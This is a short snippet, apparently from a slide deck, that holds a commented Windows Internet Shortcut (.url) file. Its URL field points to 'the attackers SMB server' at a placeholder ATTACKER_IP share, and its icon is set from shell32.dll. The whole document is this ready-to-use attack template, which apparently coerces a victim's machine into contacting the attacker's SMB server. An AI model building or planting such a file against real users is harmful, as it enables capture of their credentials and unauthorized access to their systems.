 1 # Boilerplate bs
2 [InternetShortcut]
3 # Points to the attackers SMB server, share and file
4 URL=file://ATTACKER_IP/share/randomfile.txt
5 # Specifies the Icon to use for the file
6 IconIndex=32
7 # Tells the machine where the find the Icon
8 IconFile=C:\Windows\System32\shell32.dll